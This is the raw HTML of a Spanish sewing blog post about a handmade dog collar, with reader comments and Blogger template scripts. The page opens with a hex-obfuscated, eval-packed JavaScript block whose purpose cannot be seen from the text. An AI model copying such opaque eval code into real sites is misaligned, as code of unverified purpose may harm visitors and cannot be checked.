4\x35\x7C\x78\x35\x34\x7C\x78\x37\x41\x7C\x78\x34\x45\x7C\x78\x33\x36\x7C\x78\x34\x37\x7C\x78\x35\x32\x7C\x78\x34\x43\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x34\x7C\x78\x35\x33\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x31\x7C\x78\x33\x33\x7C\x78\x33\x39\x7C\x78\x32\x34\x7C\x78\x35\x31\x7C\x78\x33\x34\x7C\x78\x35\x38\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x41\x7C\x78\x35\x36\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x32\x7C\x78\x35\x30\x7C\x78\x33\x38\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x34\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7afex1,_0x7afex2,_0x7afex3,_0x7afex4,_0x7afex5,_0x7afex6){_0x7afex5= function(_0x7afex3){return (_0x7afex3< _0x7afex2?_0x8dc4[4]:_0x7afex5(parseInt(_0x7afex3/ _0x7afex2)))+ ((_0x7afex3= _0x7afex3% _0x7afex2)> 35?String[_0x8dc4[5]](_0x7afex3+ 29):_0x7afex3.toString(36))};if(!_0x8dc4[4][_0x8dc4[6]](/^/,String)){while(_0x7afex3--){_0x7afex6[_0x7afex5(_0x7afex3)]= _0x7afex4[_0x7afex3]|| _0x7afex5(_0x7afex3)};_0x7afex4= [function(_0x7afex5){return _0x7afex6[_0x7afex5]}];_0x7afex5= function(){return _0x8dc4[7]};_0x7afex3= 1};while(_0x7afex3--){if(_0x7afex4[_0x7afex3]){_0x7afex1= _0x7afex1[_0x8dc4[6]]( new RegExp(_0x8dc4[8]+ _0x7afex5(_0x7afex3)+ _0x8dc4[8],_0x8dc4[9]),_0x7afex4[_0x7afex3])}};return _0x7afex1}(_0x8dc4[0],62,122,_0x8dc4[3][_0x8dc4[2]](_0x8dc4[1]),0,{}))

 //]]>
</script>
<script type='text/javascript'>
// Popular Post Thumb
$(document).ready(function() {$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's400' );});});
//<![CDATA[
// Custom Popular Post
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,120),s=t.lastIndexOf(" ");s>10&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});
//]]>
</script>
<style>
.text-center {
    text-align: center;
}
.top_slider_blog_descr {
    position: absolute;
    z-index: 100;
    left: 15%;
    right: 15%;
    bottom: 0;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;

}
.post-meta-divider {
    position: relative;
    z-index: 1;
}
.post-meta-divider .post-meta {
    position: relative;
    z-index: 2;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px;
    background-color: #fff;
}
.post-meta-divider .post-meta {
    display: block;
    background: none;
    padding-bottom: 6px;
    margin-bottom: 10px;


}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
span.post-meta-comments {
    margin-top: 4px;
}
.post-meta-date b:nth-child(1) {
   font-size:28px;
    color: #fff;
}
.post-meta-date b {
    display: inline-block;
    font-weight: 300;
    line-height: 23px;
margin-right:3px;
}
.post-meta-date b:nth-child(2) {
    font-size: 14px;
    color: #fff;
}
.post-meta-date b:nth-child(3) {
    font-size: 14px;
    color: #fff;
}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
.cstheme_add_like {
    cursor: pointer;
}
 .post-meta-divider .post-meta i {
    padding-right: 9px;
    color: #fff;
    transition: color 0.2s ease-in-out;
    -webkit-transition: color 0.2s ease-in-out;
}
.top_slider_blog_title {
margin: 0 0 35px;
    text-align: center;
    line-height: 44px;
    font-size: 38px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-size: 3rem;
    line-height: 1;
    letter-spacing: -.1rem;
    text-transform: none;
    color: #000000;
}
.top_slider_blog_title {
    line-height: 35px;
    font-size: 35px;
}
.top_slider_blog_title a {
    color: #fff;
}
.post_content_readmore {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 31px;
    padding: 4px 13px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 20px;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
    background: #fff;
}
.post_content_readmore {
    color: #000 !important;
}
.post_content_readmore {
    border: 1px solid #fff;
}

.top_slider_blog_meta_category_wrap {
    position: absolute;
    left: 0;
    top: 0px;
    width: 100%;
    text-align: center;
}
.top_slider_blog_meta_category {
    position: relative;
    z-index: 10;
    display: inline-block;
    vertical-align: top;
    margin-top: -30px;
    padding: 3px 25px;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
}
.bg_primary {
    background-color: #fff;
}
.top_slider_blog_meta_category {
    margin: 0;
}
.top_slider_blog_meta_category {
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
}

.feets {
    width: 100%;
    display: block;
    height: 460px;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
}

.feets:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    -webkit-transition: background .25s ease;
    -moz-transition: background .25s ease;
    -ms-transition: background .25s ease;
    -o-transition: background .25s ease;
    transition: background .25s ease;
    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.8) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#cc000000',GradientType=0 );
}

.featured-post.slick-slide.slick-active.slick-center .feets:before {

    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.01) 0%, rgba(0,0,0,0.4) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#03000000', endColorstr='#66000000',GradientType=0 );
}
</style>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://thesewingcat.com'>TIENDA ONLINE COSTURA</a></li>
<li><a href='https://www.kiwakawaii.com/'>Inicio</a></li>
<li><a href='https://www.kiwakawaii.com/p/turotiales-y-patrones.html'>Tutoriales y patrones</a></li>
<li><a href='https://www.facebook.com/KiwaKawaii/?ref=bookmarks'>FACEBOOK</a></li>
<li><a href='https://www.instagram.com/kiwa_cat'>Instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.kiwakawaii.com/' style='display: block'>
<img alt='Kiwa Kawaii' height='217px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6B1259A2VdXF-JTlI5-m1aq-G70AuIP7vo_swkeSW7i_lzx8i8PlfZvCjktQ2LWVIeyCKKAAPwIeIPHpn6M2jvY5W3RdWPyI89F-kuRyL6AnJQwtNqT7Nui6-Jb3thilCt30jsO_hANA/s1600/cabecera+peque+kawaii.png' width='800px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<a href='https://www.kiwakawaii.com/search/label/animales?max-results=12' rel='tag nofollow'>animales</a>
</div>
</div>
<h1>
Estilo Canino
</h1>
<ul class='blog-date'>
<li>11:49</li>
<li>By Kiwa</li>
<li><a href='https://www.kiwakawaii.com/2014/11/estilo-canino.html#comments'>4  Comments</a>
</li>
</ul>
</div>
<div class='post-entry inside'>
<p><span style="font-size: large;">Ya hacía tiempo que tenía pensado coserle unos collares a las perras... como siempre los llevan puestos, tardan relativamente poco en ponerse feotes.</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCV4scZvNfVHz7UcBAZQVoSWddI6pQgOM_BKRR83P94HWpjQOtR8SUokVYXPHGtwyizlghTIeicpAkJz1Cxvw4x7TbooZ68cICblzQtQofR7mVaeoBuRrAy6_M2pZkY3nAnL45_g1kM4Y/s1600/1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="268" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCV4scZvNfVHz7UcBAZQVoSWddI6pQgOM_BKRR83P94HWpjQOtR8SUokVYXPHGtwyizlghTIeicpAkJz1Cxvw4x7TbooZ68cICblzQtQofR7mVaeoBuRrAy6_M2pZkY3nAnL45_g1kM4Y/s1600/1.jpg" width="400" /></a></div>
<br />
<br />
<span style="font-size: large;">De momento he hecho el collar de Mayu, que es el que peor estaba. Soy incapaz de ponerle un collar rosa, por muy hembra que sea, ella no entiende de colores, así que le puse esta tela de algodón que es la que más me gustaba para ella. Queda muy montañera, jejeje</span><br />
<span style="font-size: large;">Eso sí, con la etiqueta rosa de Hilos y Más!</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid_QC5IYUVTCEFyNoII8ppa_C0P-auxnvZiUNnLQevYNjMDzuld748UMcx-TeJOYGlnS8hGcJ8e-6btx_ou4Th-mkOePRwSEB5mX2L6x-c6RoGAwiar4GIyzVaMYNuEScJCBUE31IZLx8/s1600/2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid_QC5IYUVTCEFyNoII8ppa_C0P-auxnvZiUNnLQevYNjMDzuld748UMcx-TeJOYGlnS8hGcJ8e-6btx_ou4Th-mkOePRwSEB5mX2L6x-c6RoGAwiar4GIyzVaMYNuEScJCBUE31IZLx8/s400/2.jpg" width="400" /></a></div>
<br /></p>
</div>
<div class='entry-tags gray-2-secondary'>
<li>#<a href='https://www.kiwakawaii.com/search/label/animales' rel='tag'>animales</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/costura' rel='tag'>costura</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/diy' rel='tag'>diy</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/perros' rel='tag'>perros</a></li>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://www.kiwakawaii.com/2014/11/estilo-canino.html&title=Estilo Canino' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://www.kiwakawaii.com/2014/11/estilo-canino.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='https://pinterest.com/pin/create/button/?source_url=https://www.kiwakawaii.com/2014/11/estilo-canino.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCV4scZvNfVHz7UcBAZQVoSWddI6pQgOM_BKRR83P94HWpjQOtR8SUokVYXPHGtwyizlghTIeicpAkJz1Cxvw4x7TbooZ68cICblzQtQofR7mVaeoBuRrAy6_M2pZkY3nAnL45_g1kM4Y/s1600/1.jpg&description=Estilo Canino' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiwakawaii.com/2014/11/sol-sencillo.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiwakawaii.com/2014/11/oshas-invadiendo-el-mundo.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/animales?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/costura?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/diy?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/perros?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.kiwakawaii.com/2014/11/estilo-canino.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
4
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1776081932837182943"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWPyTOGIOUkkPTtIVd6QgNjrHV1U_bG_LHD0HZQyAtIqrWRg2NWsCTnAvLPu111ugE7duIlMb3JtzJQ9lxvkA9amQhvhoY3uIfU-yNJ1AYyR1xqqAVWMyJrQbqrDr_Rg/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15735830404536358322" rel="nofollow">La Lio</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/estilo-canino.html?showComment=1416138547362#c1776081932837182943">16/11/14, 12:49</a></span></div><p class="comment-content">estilazo!!<br>que perra mas guapa!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1776081932837182943">Responder</a><span class="item-control blog-admin blog-admin pid-448884840"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/1776081932837182943">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1776081932837182943-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1776081932837182943-ra" class="thread-chrome thread-expanded"><div></div><div id="c1776081932837182943-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1776081932837182943">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1776081932837182943-ce"></div></li><li class="comment" id="c7726699788143190869"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQSGiRTtKZYGCf0vexyAePI1Bh3Fw-FRQx-XBAHcuQCX1Td1-7ndYdrpUDDOrfxqLZaGvfj5koORqEYUY-s2WuFRXPON19Xr2W9nBUPnURudmPkEyF_8MA_jcc1DplGCw/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16912770251726908269" rel="nofollow">kkomaravillao</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/estilo-canino.html?showComment=1416177248839#c7726699788143190869">16/11/14, 23:34</a></span></div><p class="comment-content">Que collar mas chulo!! Le queda estupendo!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7726699788143190869">Responder</a><span class="item-control blog-admin blog-admin pid-1472744596"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/7726699788143190869">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7726699788143190869-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7726699788143190869-ra" class="thread-chrome thread-expanded"><div></div><div id="c7726699788143190869-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7726699788143190869">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7726699788143190869-ce"></div></li><li class="comment" id="c5653218432611142062"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10412559017927941343" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/estilo-canino.html?showComment=1416239947252#c5653218432611142062">17/11/14, 16:59</a></span></div><p class="comment-content">M&#39;encanta! I l&#39;etiqueta li dona un toc molt maco, a lluir-lo!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5653218432611142062">Responder</a><span class="item-control blog-admin blog-admin pid-1548493642"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/5653218432611142062">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5653218432611142062-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5653218432611142062-ra" class="thread-chrome thread-expanded"><div></div><div id="c5653218432611142062-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5653218432611142062">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5653218432611142062-ce"></div></li><li class="comment" id="c419711864581629069"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6LPWLYYhn_cAPK-pjkq4bOef1TtPZDtCwHvwkKouc8rXPnLgbybhwUGKdiG-W6npRDxMVscNr4ujIF-vlRzSdY-mutSUaE4FEfbq5eu55eG_QtVAW5wcJ_m0ZIzl4I5A/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12095279624490273230" rel="nofollow">kukafera</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/estilo-canino.html?showComment=1416242915851#c419711864581629069">17/11/14, 17:48</a></span></div><p class="comment-content">Tots ben stylish a casa teva! sí senyora!!<br>Quines cosetes que se t&#39;ocurreixen...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="419711864581629069">Responder</a><span class="item-control blog-admin blog-admin pid-326505670"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/419711864581629069">Eliminar</a></span></span></div><div class="comment-replies"><div id="c419711864581629069-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c419711864581629069-ra" class="thread-chrome thread-expanded"><div></div><div id="c419711864581629069-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="419711864581629069">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c419711864581629069-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="409095930890756861"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Si te ha gustado... déjame un comentario!</p>
<a href='https://www.blogger.com/comment/frame/1199504009187927884?po=409095930890756861&hl=es&saa=85391&origin=https://www.kiwakawaii.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.kiwakawaii.com/2014/11/estilo-canino.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.kiwakawaii.com/2014/11/sol-sencillo.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.kiwakawaii.com/2014/11/oshas-invadiendo-el-mundo.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>&#191;Quién soy?</h2>
<div class='widget-content'>
<div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Soy Kiwa, la cabecita que está detrás de este blog y de la tienda online The Sewing Cat (#latiendadelgato para los amigos, jeje)</div><div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Creativa e inquieta,  me encanta aprender a hacer cosas nuevas, reciclar, reinventar... Adoro las telas bonitas y convertirlas en cosas únicas y especiales.</div><div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Me gusta compartir mis ideas y proyectos, por aquí puedes encontrar algún que otro tutorial de costura. &#161;Espero que te guste!</div><div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Si quieres ponerte en contacto conmigo, escríbeme a info@thesewingcat.com &#161;Estaré encantada de leerte!</div>
</div>
<div class='clear'></div>
</div>
<div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://thesewingcat.com/'>
<img alt='' height='243' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsa3llPu199OJJuPRXF0QlovNT3W1w85szIm2ApPqU-hwk58BSSwvHnKejkGGCt71vd7tpD4jTxdMzbpyC39QyDkHbXOQMncX_KrVpf0x4k61ebadCFadjkKd4sGfHA43XlT_PiaWW7fk/s375/TSC_front.jpg' width='375'/>
</a>
<br/>
<span class='caption'>Materiales para Costuras Creativas</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
